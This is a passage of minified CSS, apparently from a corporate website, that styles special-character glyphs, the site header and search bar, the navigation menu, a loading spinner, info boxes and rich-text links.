.spec-char-blackstar:before,.textImage__base .spec-char-check:after,.textImage__base .spec-char-check:before,.textImage__base .spec-char-copyright:after,.textImage__base .spec-char-copyright:before,.textImage__base .spec-char-registered:after,.textImage__base .spec-char-registered:before,.textImage__base .spec-char-trademark:after,.textImage__base .spec-char-trademark:before,.text__base .external:after,.text__base .external:before,.text__base .spec-char-blackstar:after,.text__base .spec-char-blackstar:before,.text__base .spec-char-check:after,.text__base .spec-char-check:before,.text__base .spec-char-copyright:after,.text__base .spec-char-copyright:before,.text__base .spec-char-registered:after,.text__base .spec-char-registered:before,.text__base .spec-char-trademark:after,.text__base .spec-char-trademark:before,.textimage.is-edited .external:after,.textimage.is-edited .external:before,.textimage.is-edited .spec-char-blackstar:after,.textimage.is-edited .spec-char-blackstar:before,.textimage.is-edited .spec-char-check:after,.textimage.is-edited .spec-char-check:before,.textimage.is-edited .spec-char-copyright:after,.textimage.is-edited .spec-char-copyright:before,.textimage.is-edited .spec-char-registered:after,.textimage.is-edited .spec-char-registered:before,.textimage.is-edited .spec-char-trademark:after,.textimage.is-edited .spec-char-trademark:before{font-size:25px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-decoration:none;text-transform:none;visibility:visible;-webkit-font-smoothing:antialiased}.ariform__base .external:before,.dttableSlide__base .external:before,.rte-editor .external:before,.table__base .external:before,.textImageForm__base .external:before,.textImage__base .external:before,.text__base .external:before,.textimage.is-edited .external:before{display:none}.ariform__base .external:after,.dttableSlide__base .external:after,.rte-editor .external:after,.table__base .external:after,.textImageForm__base .external:after,.textImage__base .external:after,.text__base .external:after,.textimage.is-edited .external:after{display:none;line-height:0;margin-left:10px;transform:translateY(8px)}.ariform__base .spec-char-copyright:before,.dttableSlide__base .spec-char-copyright:before,.rte-editor .spec-char-copyright:before,.table__base .spec-char-copyright:before,.textImageForm__base .spec-char-copyright:before,.textImage__base .spec-char-copyright:before,.text__base .spec-char-copyright:before,.textimage.is-edited .spec-char-copyright:before{content:"©"}.ariform__base .spec-char-registered:before,.dttableSlide__base .spec-char-registered:before,.rte-editor .spec-char-registered:before,.table__base .spec-char-registered:before,.textImageForm__base .spec-char-registered:before,.textImage__base .spec-char-registered:before,.text__base .spec-char-registered:before,.textimage.is-edited .spec-char-registered:before{content:"®"}.ariform__base .spec-char-trademark:before,.dttableSlide__base .spec-char-trademark:before,.rte-editor .spec-char-trademark:before,.table__base .spec-char-trademark:before,.textImageForm__base .spec-char-trademark:before,.textImage__base .spec-char-trademark:before,.text__base .spec-char-trademark:before,.textimage.is-edited .spec-char-trademark:before{content:"™"}.ariform__base .spec-char-blackstar:before,.dttableSlide__base .spec-char-blackstar:before,.rte-editor .spec-char-blackstar:before,.table__base .spec-char-blackstar:before,.textImageForm__base .spec-char-blackstar:before,.textImage__base .spec-char-blackstar:before,.text__base .spec-char-blackstar:before,.textimage.is-edited .spec-char-blackstar:before{content:"★"}.ariform__base .spec-char-check:before,.dttableSlide__base .spec-char-check:before,.rte-editor .spec-char-check:before,.table__base .spec-char-check:before,.textImageForm__base .spec-char-check:before,.textImage__base .spec-char-check:before,.text__base .spec-char-check:before,.textimage.is-edited .spec-char-check:before{font-family:icons;font-size:25px}.text__base.heading--large h2{font:var(--t100);letter-spacing:var(--lspacing-t100,normal)}.text__base:last-child .text__base p:last-child{margin-bottom:0}.text__base table{width:100%}.text__base td{border:1px solid #e5e5e5}.rte-editor p,.table__base.is-edited p,.text__base.is-edited p{font:var(--standard);font-weight:400;letter-spacing:var(--lspacing-standard,normal)}.rte-editor b,.table__base.is-edited b,.text__base.is-edited b{font-weight:700}.rte-editor i,.table__base.is-edited i,.text__base.is-edited i{font-style:italic}.rte-editor .spec-char-blackstar:before,.rte-editor .spec-char-check:before,.rte-editor .spec-char-copyright:before,.rte-editor .spec-char-registered:before,.rte-editor .spec-char-trademark:before,.table__base.is-edited .spec-char-blackstar:before,.table__base.is-edited .spec-char-check:before,.table__base.is-edited .spec-char-copyright:before,.table__base.is-edited .spec-char-registered:before,.table__base.is-edited .spec-char-trademark:before,.text__base.is-edited .spec-char-blackstar:before,.text__base.is-edited .spec-char-check:before,.text__base.is-edited .spec-char-copyright:before,.text__base.is-edited .spec-char-registered:before,.text__base.is-edited .spec-char-trademark:before{content:""}.ariform__base ol,.ariform__base ol li,.ariform__base ul,.ariform__base ul li,.dttable__base ol,.dttable__base ol li,.dttable__base ul,.dttable__base ul li,.rte-editor ol,.rte-editor ol li,.rte-editor ul,.rte-editor ul li,.table__base ol,.table__base ol li,.table__base ul,.table__base ul li,.textImageForm__base ol,.textImageForm__base ol li,.textImageForm__base ul,.textImageForm__base ul li,.textImage__base ol,.textImage__base ol li,.textImage__base ul,.textImage__base ul li,.text__base ol,.text__base ol li,.text__base ul,.text__base ul li,.textimage.is-edited ol,.textimage.is-edited ol li,.textimage.is-edited ul,.textimage.is-edited ul li,.tilelist__description ol,.tilelist__description ol li,.tilelist__description ul,.tilelist__description ul li{color:var(--rch-text-main-color)}.ariform__base ol li,.ariform__base ul li,.dttable__base ol li,.dttable__base ul li,.rte-editor ol li,.rte-editor ul li,.table__base ol li,.table__base ul li,.textImageForm__base ol li,.textImageForm__base ul li,.textImage__base ol li,.textImage__base ul li,.text__base ol li,.text__base ul li,.textimage.is-edited ol li,.textimage.is-edited ul li,.tilelist__description ol li,.tilelist__description ul li{font:var(--standard);letter-spacing:var(--lspacing-standard,normal);padding-top:var(--s10)}.ariform__base ul li,.dttable__base ul li,.rte-editor ul li,.table__base ul li,.textImageForm__base ul li,.textImage__base ul li,.text__base ul li,.textimage.is-edited ul li,.tilelist__description ul li{padding-left:20px;position:relative}.ariform__base ul li:not(:last-child),.dttable__base ul li:not(:last-child),.rte-editor ul li:not(:last-child),.table__base ul li:not(:last-child),.textImageForm__base ul li:not(:last-child),.textImage__base ul li:not(:last-child),.text__base ul li:not(:last-child),.textimage.is-edited ul li:not(:last-child),.tilelist__description ul li:not(:last-child){margin-bottom:var(--s20)}.ariform__base ul li:before,.dttable__base ul li:before,.rte-editor ul li:before,.table__base ul li:before,.textImageForm__base ul li:before,.textImage__base ul li:before,.text__base ul li:before,.textimage.is-edited ul li:before,.tilelist__description ul li:before{background-color:var(--rch-text-main-color);border-radius:50%;content:"";height:5px;left:2px;position:absolute;top:1em;transform:translateY(-75%);width:5px}.ariform__base ol,.dttable__base ol,.rte-editor ol,.table__base ol,.textImageForm__base ol,.textImage__base ol,.text__base ol,.textimage.is-edited ol,.tilelist__description ol{counter-reset:item;list-style:none}.ariform__base ol li,.dttable__base ol li,.rte-editor ol li,.table__base ol li,.textImageForm__base ol li,.textImage__base ol li,.text__base ol li,.textimage.is-edited ol li,.tilelist__description ol li{counter-increment:item;padding-left:20px;position:relative}.ariform__base ol li:not(:last-child),.dttable__base ol li:not(:last-child),.rte-editor ol li:not(:last-child),.table__base ol li:not(:last-child),.textImageForm__base ol li:not(:last-child),.textImage__base ol li:not(:last-child),.text__base ol li:not(:last-child),.textimage.is-edited ol li:not(:last-child),.tilelist__description ol li:not(:last-child){margin-bottom:var(--s20)}.ariform__base ol li:before,.dttable__base ol li:before,.rte-editor ol li:before,.table__base ol li:before,.textImageForm__base ol li:before,.textImage__base ol li:before,.text__base ol li:before,.textimage.is-edited ol li:before,.tilelist__description ol li:before{content:counter(item) ".";left:0;position:absolute}.dttable__base .dttable__footer--default,.table__base .dttable__footer--default{font:var(--standard-bold);letter-spacing:var(--lspacing-standard-bold,normal)}.dttable__base .dttable__footer--large,.table__base .dttable__footer--large{font:var(--t400);letter-spacing:var(--lspacing-t400,normal)}.table__base{width:100%}.header__searchBarInputWrapper .autocomplete__base{align-items:center;display:flex;max-width:calc(100% - 15px);opacity:.5;overflow:hidden;pointer-events:none;position:absolute;white-space:nowrap}.header__searchBarInputWrapper .autocomplete__term{opacity:0}.header__searchBarInputWrapper .autocomplete__suggestion{overflow:hidden;text-overflow:ellipsis}:root{--rch-header-base-color:#1a1a1a;--rch-header-base-color-rgb:rgba(26,26,26,.92);--rch-header-magnifier-width:21px;--rch-header-height:60px}.header__base{background-color:#fff;color:#1a1a1a;font:var(--standard);height:var(--rch-header-height,80px);letter-spacing:var(--lspacing-standard,normal);position:fixed;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100vw;z-index:10}.header__base+*{display:block;margin-top:var(--rch-header-height)}.aem-AuthorLayer-Edit .header__base+*{margin-top:0}.header__base.header__base--borderBottom{border-bottom:1px solid #e4e4e4;box-shadow:0 1px 3px 0 rgba(0,0,0,.05)}.header__base .icon{color:inherit}.header__base a:active,.header__base a:focus,.header__base a:hover{text-decoration:none}.aem-AuthorLayer-Edit .header__base{position:relative}.header__container{box-sizing:border-box;display:flex;margin-left:auto;margin-right:auto;margin-top:5px;max-width:1674px;padding-left:var(--plateral);padding-right:var(--plateral);width:100%}.header__container:after{clear:both;content:" ";display:block}.header__menuButton{background-color:transparent;border:0;cursor:pointer;flex:0 0 auto;font:var(--standard);height:50px;letter-spacing:var(--lspacing-standard,normal);overflow:hidden;padding:0;position:relative}.header__menuButton.hasFocus{overflow:inherit}.header__menuButton.hasFocus:before{background-color:transparent;border-radius:2px;box-shadow:0 0 0 4px #1a1a1a;content:"";inset:0;position:absolute;z-index:-1}.header__menuButtonContents{border:2px solid transparent;display:block;height:50px;line-height:32px;padding:3px 24px;position:relative}.header__menuButtonContents>span:not(.header__menuButtonText){background-color:#1a1a1a;display:block;height:2px;left:14px;margin:4px 0 0;position:absolute;transition:transform 225ms cubic-bezier(.4,0,.2,1),top 225ms cubic-bezier(.4,0,.2,1),width 225ms cubic-bezier(.4,0,.2,1),left 225ms cubic-bezier(.4,0,.2,1),background-color .1s ease;width:20px}.header__menuButtonContents>span:not(.header__menuButtonText):first-child{top:15px}.header__menuButtonContents>span:not(.header__menuButtonText):nth-child(2){top:23px;width:17px}.header__menuButton:hover>.header__menuButtonContents>span:not(.header__menuButtonText){background-color:#4d4d4d}.header__menuButtonText{clip:rect(0 0 0 0);color:#1a1a1a;opacity:0;position:absolute}.header__logo{display:block;flex:0 0 auto;margin-left:-15px;position:relative}.header__logo.hasFocus:before{background-color:transparent;border-radius:2px;box-shadow:0 0 0 4px #1a1a1a;content:"";inset:0;margin:4px;position:absolute;z-index:-1}.header__logoImage{border:2px solid transparent;height:50px;padding:13px 8px;width:160px}.header__logoImage--default{fill:#e82025}.header__utils{align-items:center;display:flex;flex:1 1 auto;justify-content:flex-end;transform:translateX(15px)}.header__searchBarInputWrapper{position:relative}.header__searchBarInputWrapper .autocomplete__base{font:var(--t200);height:50px;letter-spacing:var(--lspacing-t200,normal);padding-bottom:18px}.header__searchBarInputWrapper .header__searchBarInput{border:none;border-bottom:3px solid var(--rch-header-base-color-rgb);color:var(--rch-header-base-color);height:40px;overflow:hidden;padding:0 0 5px;text-overflow:ellipsis}.header__searchBarInputWrapper .header__searchBarInput.input__base{padding-right:var(--rch-header-magnifier-width)}.header__searchBarInputWrapper .header__searchBarInput:active,.header__searchBarInputWrapper .header__searchBarInput:focus,.header__searchBarInputWrapper .header__searchBarInput:hover{border-bottom-color:rgba(26,26,26,.92);color:#1a1a1a}.header__searchBarInputWrapper .header__searchBarInput::-moz-placeholder{color:#4d4d4d}.header__searchBarInputWrapper .header__searchBarInput::placeholder{color:#4d4d4d}.header__searchBarInputWrapper .header__searchBarInput::input-placeholder{color:#4d4d4d}.header__searchBarInputWrapper .header__searchBarInput:placeholder{color:#4d4d4d}.header__searchBarInputWrapper .header__searchBarInput:active::-moz-placeholder,.header__searchBarInputWrapper .header__searchBarInput:focus::-moz-placeholder,.header__searchBarInputWrapper .header__searchBarInput:hover::-moz-placeholder{color:#4d4d4d}.header__searchBarInputWrapper .header__searchBarInput:active::placeholder,.header__searchBarInputWrapper .header__searchBarInput:focus::placeholder,.header__searchBarInputWrapper .header__searchBarInput:hover::placeholder{color:#4d4d4d}.header__searchBarInputWrapper .header__searchBarInput:active::input-placeholder,.header__searchBarInputWrapper .header__searchBarInput:focus::input-placeholder,.header__searchBarInputWrapper .header__searchBarInput:hover::input-placeholder{color:#4d4d4d}.header__searchBarInputWrapper .header__searchBarInput:active:placeholder,.header__searchBarInputWrapper .header__searchBarInput:focus:placeholder,.header__searchBarInputWrapper .header__searchBarInput:hover:placeholder{color:#4d4d4d}.infoBox__base{background:rgba(77,77,77,.2);display:none;height:100vh;left:0;padding:10px;padding-bottom:var(--ep100);position:fixed;top:0;width:100%;z-index:14}.infoBox__base.open{align-items:center;display:flex;flex-direction:column;justify-content:center}.infoBox__modal{background:#fff;border:1px solid #e5e5e5;border-radius:4px;display:flex;flex-direction:column;padding:var(--rch-info-padding);position:relative;width:280px;--rch-info-padding:25px}.infoBox__modal--noTitle{padding-top:22px}.infoBox__closeButton{right:var(--ep100);top:var(--ep100)}.infoBox__closeButton.closeButton__base{margin:0}.infoBox__closeButton--error{margin-top:40px;width:calc(50% - 20px)}.infoBox__icon{color:#b90000;left:-4px;position:relative}.infoBox__icon:before{padding-bottom:10px}.infoBox__title{font:var(--t400);letter-spacing:var(--lspacing-t400,normal);padding:0 0 6px}.infoBox__title:empty{padding:0}.infoBox__text{font:var(--standard);letter-spacing:var(--lspacing-standard,normal);overflow:hidden auto;padding:0}.loader{--top:65px}.loader__container{height:100%;position:absolute;width:100%;--top:0}.loader__base{background:#fff;inset:0;opacity:.75;position:fixed;-webkit-user-select:none;-moz-user-select:none;user-select:none;z-index:11}.loader__simple{background-color:transparent;border:0;color:#333;height:50px;left:50%;margin-top:5px;opacity:0;padding:0;pointer-events:none;position:absolute;top:var(--top,65px);transform:translate(-50%);transition:opacity .5s ease-out;width:50px}.loader__simple.isActive{opacity:1}.loader__simple:before{content:"";display:block;padding-top:100%}.loader__spinner{animation:rotate 3s linear infinite;height:40px;inset:0;margin:auto;position:absolute;transform-origin:center center;width:40px}.loader__spinnerPath{stroke-dasharray:80px,250px;stroke:#1a1a1a;stroke-dashoffset:0;stroke-width:3px;animation:dash 2.25s ease-in-out infinite,color 2.25s ease-in-out infinite}@keyframes rotate{to{transform:rotate(1turn)}}@keyframes dash{0.001%{stroke-dasharray:1px,250px;stroke-dashoffset:0}60%{stroke-dasharray:88px,200px;stroke-dashoffset:-35px}to{stroke-dasharray:88px,200px;stroke-dashoffset:-124px}}@keyframes color{0.001%,to{stroke:#688bb6}30%{stroke:#536f92}}.menu__base{--header-height:60px;background-color:transparent;border-bottom:1px solid #d6d6d6;box-sizing:content-box;color:#1a1a1a;height:100%;padding:100px;position:fixed;right:-100px;top:-100px;transition:background-color .25s ease-in-out;width:100%;z-index:12}.menu__base.menu--isHidden{visibility:hidden}.menu__base.menu--isVisible{background-color:rgba(26,26,26,.4)}.menu__navigation{background:#fff;font:var(--standard);height:100%;letter-spacing:var(--lspacing-standard,normal);position:absolute;right:100px;transform:translateX(100%);transition:transform .25s ease-in-out;width:320px}.menu--isVisible>.menu__navigation{transform:translateX(0)}.menu__controlsMobile{border-bottom:1px solid #bcbcbc;display:flex;height:var(--header-height);position:relative;width:100%}.menu__back,.menu__close,.menu__location{border:2px solid transparent;box-sizing:border-box;color:#1a1a1a}.menu__back:focus,.menu__back:hover,.menu__close:focus,.menu__close:hover,.menu__location:focus,.menu__location:hover{color:#4d4d4d}.focusable .menu__back:focus,.focusable .menu__close:focus,.focusable .menu__location:focus{border:2px solid #333;color:#333}.menu__back,.menu__close{background:transparent;height:100%;padding:0;position:relative;width:50px}.menu__back:before,.menu__close:before{font-size:21px;font-weight:700}.menu__back.menu--isHidden{visibility:hidden}.menu__location{align-items:center;display:flex;font:var(--standard-bold);-webkit-hyphens:auto;hyphens:auto;justify-content:center;letter-spacing:var(--lspacing-standard-bold,normal);overflow:hidden;text-align:center;width:220px;word-break:break-word}.menu__scrollable{bottom:0;left:0;overflow:hidden auto;position:absolute;top:calc(1px + var(--header-height));width:100%}.menu__tree{display:none;font:var(--standard);letter-spacing:var(--lspacing-standard,normal)}.menu__scrollable .menu__tree.menu--isActive{bottom:0;display:block;left:100%;position:absolute;top:0;transition:transform .25s ease-in-out;width:100%}.menu__controlsDesktop .menu__tree.menu--isActive{display:block;position:static}.menu__link{color:#333;display:block;-webkit-hyphens:auto;hyphens:auto;padding:10px 19px;position:relative}.menu__link.menu--hasChildren{padding:10px 37px 10px 19px}.menu__link.menu--isCurrent{background:hsla(0,0%,89%,.75);color:#333}.menu__link:hover{background:hsla(0,0%,100%,.5);color:#4d4d4d}.focusable .menu__link:focus:after{border:2px solid #4d4d4d;content:"";inset:0;position:absolute}.menu--isColMenu .menu__column:first-child .menu__link,.menu__column-tabs+.menu__column .menu__link{padding-left:0}.menu--isColMenu .menu__column:first-child .menu__link:focus:after,.menu__column-tabs+.menu__column .menu__link:focus:after{left:0}.menu__item:last-child>.menu__link{margin-bottom:24px}.menu__item:last-child>.menu__link:focus:after{bottom:14px}.focusable .menu__link:focus .menu__linkLabel>.icon,.menu__link.menu--isActive .menu__linkLabel>.icon,.menu__link:hover .menu__linkLabel>.icon{visibility:visible}.menu__linkLabel{display:inline-block;position:relative}.menu__linkLabel>.icon{bottom:1px;position:absolute;visibility:hidden}.menu__linkLabel>.icon:before{font-size:23px;font-weight:700}.menu__controlsDesktop{display:none}.menu__column{overflow-y:auto;width:25%}.menu__column.menu--isHidden{visibility:hidden}.menu__column-tabs{flex:0 0 100%}.menu__column-tabs .icon{display:none}.menu__column-tabs>.menu__tree.menu--isActive{border-bottom:1px solid transparent;display:flex;font:var(--standard);justify-content:flex-start;letter-spacing:var(--lspacing-standard,normal);margin-top:25px;position:static;transform:none!important;transition:none;width:100%}.menu__column-tabs>.menu__tree.menu--isActive:before{background:#bcbcbc;content:"";height:1px;left:var(--plateral);position:absolute;right:var(--plateral);top:80px}.menu__column-tabs>.menu__tree.menu--isActive>.menu__item>.menu__link{padding:16px 14px 14px}.menu__column-tabs>.menu__tree.menu--isActive>.menu__item>.menu__link.menu--isCurrent{color:#1a1a1a}.menu__column-tabs>.menu__tree.menu--isActive>.menu__item>.menu__link.menu--isActive,.menu__column-tabs>.menu__tree.menu--isActive>.menu__item>.menu__link:hover{background:none;color:#333}.menu__column-tabs>.menu__tree.menu--isActive>.menu__item>.menu__link:focus:after{inset:0 5px -1px}.menu__column-tabs>.menu__tree.menu--isActive>.menu__item:first-child>.menu__link{padding-left:0}.menu__column-tabs>.menu__tree.menu--isActive>.menu__item:first-child>.menu__link:focus:after{left:0}.menu__column-tabs>.menu__tree.menu--isActive>.menu__item:last-child>.menu__link{padding-right:0}.menu__column-tabs>.menu__tree.menu--isActive>.menu__item:last-child>.menu__link:focus:after{right:0}.menu__column-wide{width:33.33333333%}.menu__column-wide .icon{display:none}.menu__column-container{display:flex;flex-wrap:nowrap;justify-content:space-between;margin-bottom:10px;max-height:calc(100vh - 195px);overflow-x:auto;width:100%}.menu__column-container .menu__column-container-submenus{display:flex}.menu__column-container .menu__column{max-width:300px;min-width:300px;width:100%}.menu__column-container .menu__column:first-child .menu__link{padding-left:0}.menu__column-container .menu__column:first-child .menu__link:focus:after{left:0}.menu__column-container .menu__column:last-child>.menu__link{padding-right:0}.menu__column-container .menu__column:last-child>.menu__link:focus:after{right:0}.menu__column-container .menu__column-wide .icon{display:inline-block}.menu__column-container .menu__column.menu--isHidden{display:none}.menu__column-container .menu__teaserColumn{margin-left:100px;min-width:400px}.menu__columnLink{color:#333;display:block;font:var(--t400);letter-spacing:var(--lspacing-t400,normal);padding:17px 18px 4px;position:relative}.menu__columnLink:focus,.menu__columnLink:hover{color:#4d4d4d}.focusable .menu__columnLink:focus:after{border:2px solid #4d4d4d;content:"";inset:10px 10px 0;position:absolute}.menu__teaserColumn{display:none;margin:0 0 0 auto;padding:18px 0 0;width:33.33333333%}.menu__teaserTitle{display:block;font:var(--small);letter-spacing:var(--lspacing-small,normal);overflow:hidden;padding:0 10px 6px 0;text-overflow:ellipsis;white-space:nowrap}.menu__teaserTitle:empty{padding:0 0 2px}.menu__teaserPlaceholder{align-items:center;border:2px solid #bcbcbc;color:#bcbcbc;display:flex;height:300px;justify-content:center;margin:0 10px 30px 0}.menu__teaserPlaceholder:focus,.menu__teaserPlaceholder:hover{border:2px solid #4d4d4d;color:#4d4d4d}.menu__teaser>.teaser__base{border:none;padding:0 10px 0 0}.menu__teaser>.teaser__base.hasFocus:after{content:none}.focusable .menu__teaser>.teaser__base:focus:after{border:2px solid #333;content:"";inset:-30px 0 19px -10px;position:absolute}.menu__teaser .teaser__imageWrapper{padding:0}.menu__teaser .teaser__text{padding:0 0 24px}.menu__item>img{margin:9px 0 11px;vertical-align:middle}.header__metaNavList{background-color:#fff;border:1px solid #e5e5e5;border-top:0 solid #e5e5e5;box-shadow:0 16px 32px rgba(0,0,0,.05);opacity:0;padding:var(--plateral);position:absolute;right:-5px;top:54px;transition:opacity .25s ease-in-out;width:100vw}.header__metaNavList.header--isHidden{display:none}.header__metaNavList.header--isVisible{opacity:1}.header__metaNavItem{align-items:center;display:flex;height:50px;margin:0 0 2px;text-align:left}.header__metaNavItem:last-child{margin:0}.header__metaNavButton,.header__metaNavLink{align-items:center;color:#1a1a1a;display:flex;font:var(--small-bold);height:50px;-webkit-hyphens:auto;hyphens:auto;justify-content:center;letter-spacing:var(--lspacing-small-bold,normal);padding:12px 8px;position:relative;transition:background-color .1s ease,color .1s ease}.header__metaNavButton.hasFocus:before,.header__metaNavLink.hasFocus:before{border-radius:2px;box-shadow:0 0 0 4px #1a1a1a}.header__metaNavButton:before,.header__metaNavLink:before{background-color:transparent;content:"";inset:0;position:absolute;z-index:-1}.header__metaNavButton #loggedOutText.header__metaNavLink-specialLink,.header__metaNavButton.header__metaNavLink-specialLink,.header__metaNavLink #loggedOutText.header__metaNavLink-specialLink,.header__metaNavLink.header__metaNavLink-specialLink{color:#fff;height:50px;padding:15px 20px}.header__metaNavButton #loggedOutText.header__metaNavLink-specialLink:before,.header__metaNavButton.header__metaNavLink-specialLink:before,.header__metaNavLink #loggedOutText.header__metaNavLink-specialLink:before,.header__metaNavLink.header__metaNavLink-specialLink:before{background:#1a1a1a}.header__metaNavButton #loggedOutText.header__metaNavLink-specialLink:hover,.header__metaNavButton.header__metaNavLink-specialLink:hover,.header__metaNavLink #loggedOutText.header__metaNavLink-specialLink:hover,.header__metaNavLink.header__metaNavLink-specialLink:hover{color:#1a1a1a}.header__metaNavButton #loggedOutText.header__metaNavLink-specialLink:hover:before,.header__metaNavButton.header__metaNavLink-specialLink:hover:before,.header__metaNavLink #loggedOutText.header__metaNavLink-specialLink:hover:before,.header__metaNavLink.header__metaNavLink-specialLink:hover:before{background-color:#fff;border:4px solid #1a1a1a;transition:background-color .2s ease-out}.header__metaNavButton #loggedOutText.header__metaNavLink-specialLink:hover .header__metaNavText,.header__metaNavButton.header__metaNavLink-specialLink:hover .header__metaNavText,.header__metaNavLink #loggedOutText.header__metaNavLink-specialLink:hover .header__metaNavText,.header__metaNavLink.header__metaNavLink-specialLink:hover .header__metaNavText{color:#1a1a1a}.header__metaNavButton #loggedOutText.header__metaNavLink-specialLink.hasFocus:before,.header__metaNavButton.header__metaNavLink-specialLink.hasFocus:before,.header__metaNavLink #loggedOutText.header__metaNavLink-specialLink.hasFocus:before,.header__metaNavLink.header__metaNavLink-specialLink.hasFocus:before{border:4px solid #fff;margin:-4px}.header__metaNavButton #loggedOutText.header__metaNavLink-specialLink.hasFocus:hover,.header__metaNavButton.header__metaNavLink-specialLink.hasFocus:hover,.header__metaNavLink #loggedOutText.header__metaNavLink-specialLink.hasFocus:hover,.header__metaNavLink.header__metaNavLink-specialLink.hasFocus:hover{color:#1a1a1a}.header__metaNavButton #loggedOutText.header__metaNavLink-specialLink.hasFocus:hover:before,.header__metaNavButton.header__metaNavLink-specialLink.hasFocus:hover:before,.header__metaNavLink #loggedOutText.header__metaNavLink-specialLink.hasFocus:hover:before,.header__metaNavLink.header__metaNavLink-specialLink.hasFocus:hover:before{background-color:#fff;border:4px solid #1a1a1a;transition:background-color .2s ease-out}.header__metaNavLink{text-align:left}.header__metaNavLink:hover .header__metaNavText{box-shadow:0 5px 0 -1px #1a1a1a;color:#1a1a1a}.header__metaNavButton{background-color:transparent;border:0;text-align:center}.header__metaNavButton#metaNavButton.hasFocus:before{margin:0 -3px}.header__metaNavButton#metaNavButton .header__metaNavIcon:before{font-weight:700}.header__metaNavButton:after{border:10px solid transparent;border-bottom-color:#e4e4e4;bottom:0;content:"";left:50%;opacity:0;pointer-events:none;position:absolute;transform:translate(-10px);transition:opacity .225s cubic-bezier(.4,0,1,1)}.header__metaNavButton+#navigation{margin-left:4px}.header__metaNavButton.hasFocus:before{margin:0 -7px}.header__metaNavText{color:#1a1a1a;font:var(--small-bold);font-weight:500;letter-spacing:var(--lspacing-small-bold,normal);text-decoration:none;transition:color .2s ease-out,box-shadow .2s ease-out}.header__metaNavLink-specialLink .header__metaNavText{color:#1a1a1a}.header__metaNavText:active{border-bottom:2px solid #1a1a1a;margin-top:2px}#searchButton>.header__metaNavText,#userAccount__loggedOut>.header__metaNavText,.header__metaNavText #userAccount__loggedOut{display:none}#metaNavButton>.header__metaNavIcon,#userAccount__loggedOut>.header__metaNavIcon,.header__metaNavIcon{display:block}#metaNavButton[aria-expanded=true]>.header__metaNavIcon{transform:rotateX(180deg)}.header__metaNavIcon .svgicon{height:25px;width:25px}.header__metaNavArrow:before{font-size:25px;line-height:50px}#searchButton .header__metaNavIcon .svgicon{height:20px;transform-origin:center center;transition:all .3s cubic-bezier(.2,.1,.2,1);width:20px}.header__searchBarForm{margin-left:auto;margin-right:auto}.header__searchBarEscape{position:absolute;right:0;top:0}.header__searchBarEscape:hover{color:#1a1a1a;opacity:.6}.header__searchBar .header__searchBarEscape.hasFocus{outline:2px solid #333}.header__searchBarEscButton{background-color:transparent;background-repeat:no-repeat;border:none;cursor:pointer;outline:none;overflow:hidden}.header__searchBarEscButton .svgicon{height:19px;width:19px}.header__searchBarEscButton.icon{color:#1a1a1a}.header__searchBarEscButton.icon:hover{color:#1a1a1a;opacity:.6}.header__searchBar{background-color:#fff;height:100vh;opacity:0;overflow-y:auto;padding:22px var(--plateral) 176px var(--plateral);position:absolute;top:100%;transition:opacity .25s ease-in-out;width:100%}.header__searchBar.header--isHidden{display:none}.header__searchBar.header--isVisible{opacity:1;top:0}.header__searchBar__container{margin-left:auto;margin-right:auto;padding-top:60px;position:relative}.header__searchBarLabel{color:#1a1a1a;float:left;font:var(--standard);letter-spacing:var(--lspacing-standard,normal);padding:0 0 10px;text-align:left;width:100%}.header__searchBarInput{display:inline-block;padding:0 60px 0 0;text-align:left;width:100%}.header__searchBarInput.input__base{background:#fff;font:var(--t200);letter-spacing:var(--lspacing-t200,normal);opacity:1}.header__searchBarInput.input__base:focus{background:#fff}.header__searchBarInput.input__base::-moz-placeholder{opacity:.35}.header__searchBarInput.input__base::placeholder{opacity:.35}.has-error .header__searchBarInput.input__base,.header__searchBarInput.input__base,.header__searchBarInput.input__base.hasFocus,.header__searchBarInput.input__base:hover,.header__searchBarInput.input__base:invalid,.is-critical .header__searchBarInput.input__base{box-shadow:none}.header__searchBarIcon{background:#fff;background-clip:padding-box;border:1px solid transparent;height:32px;padding:8px 0 0;position:absolute;right:0;top:0;width:21px}.header__searchBarIcon.icon{cursor:pointer}.header__searchBarIcon.icon,.input__base+.header__searchBarIcon.icon{color:#1a1a1a}.header__searchBarIcon.icon:hover,.input__base+.header__searchBarIcon.icon:hover{color:#1a1a1a;opacity:.6}.header__searchBarIcon.icon:disabled,.input__base+.header__searchBarIcon.icon:disabled{cursor:default;opacity:.35}.header__searchBarIcon.icon:before{font-size:21px}.header__searchBarIcon.hasFocus{border-color:#1a1a1a;box-shadow:inset 0 0 0 1px #1a1a1a}.pagetitle__title{color:#1a1a1a;font:var(--t100);letter-spacing:var(--lspacing-t100,normal);padding-bottom:18px}.printIcon__base{display:none;padding:6px 0 6px 6px;position:absolute;right:0;top:0}.printIcon__base:focus,.printIcon__base:hover{text-decoration:none}.printIcon__base.hasFocus{outline:2px solid #333;text-decoration:none}.richText__base{font:var(--standard);letter-spacing:var(--lspacing-standard,normal)}.richText__base.infoBox__text{font:var(--small);letter-spacing:var(--lspacing-small,normal)}.richText__base ul{list-style:none;padding:0 0 0 14px}.richText__base ul>li{position:relative}.richText__base ul>li:before{background:#bcbcbc;content:"";height:5px;left:-14px;position:absolute;top:6px;width:5px}.messageBox--critical .richText__base ul>li:before{background:#4d4d4d}.richText__base p+p,.richText__base ul+p{margin:15px 0 0}.richText__base p+ul{margin:5px 0 0}.richText__base .is-hidden{display:none}.richText__base .download,.richText__base .external,.richText__base .internal,.richText__base a{box-shadow:var(--text-decoration-default);color:#7b6e4c;display:inline;font:var(--standard);letter-spacing:var(--lspacing-standard,normal);padding-bottom:1px;text-decoration:none;transition:color .2s ease-out,box-shadow .2s ease-out;--text-decoration-default:0px 2px 0px -1px #7b6e4c;--text-decoration-hover:0px 5px 0px -1px #1a1a1a;--text-decoration-active:0px 2px 0px 0px #1a1a1a}.richText__base .download:focus,.richText__base .download:hover,.richText__base .external:focus,.richText__base .external:hover,.richText__base .internal:focus,.richText__base .internal:hover,.richText__base a:focus,.richText__base a:hover{text-decoration:none}.richText__base .download.hasFocus,.richText__base .download:focus,.richText__base .download:hover,.richText__base .external.hasFocus,.richText__base .external:focus,.richText__base .external:hover,.richText__base .internal.hasFocus,.richText__base .internal:focus,.richText__base .internal:hover,.richText__base a.hasFocus,.richText__base a:focus,.richText__base a:hover{box-shadow:var(--text-decoration-hover);color:#1a1a1a}.richText__base .download:active,.richText__base .external:active,.richText__base .internal:active,.richText__base a:active{box-shadow:var(--text-decoration-active)}.richText__base .download.icon-link-external:after,.richText__base 